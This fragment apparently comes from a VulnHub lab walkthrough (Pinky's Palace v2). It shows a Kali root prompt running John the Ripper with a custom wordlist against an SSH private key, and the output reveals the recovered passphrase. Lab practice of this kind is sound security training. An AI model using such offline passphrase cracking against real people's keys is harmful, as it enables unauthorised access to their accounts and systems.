 (root💀kali)-[~/vulnHub/pinkysPalacev2/192.168.1.4/exploit]
# john id_rsa_john --wordlist=pinkydb_wordlist.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
secretz101       (id_rsa)
1g 0:00:00:00 DONE (2022-01-02 02:08) 1.666g/s 2176Kp/s 2176Kc/s 2176KC/s secrte..secretsummit
Use the "--show" option to display all of the cracked passwords reliably
Session completed.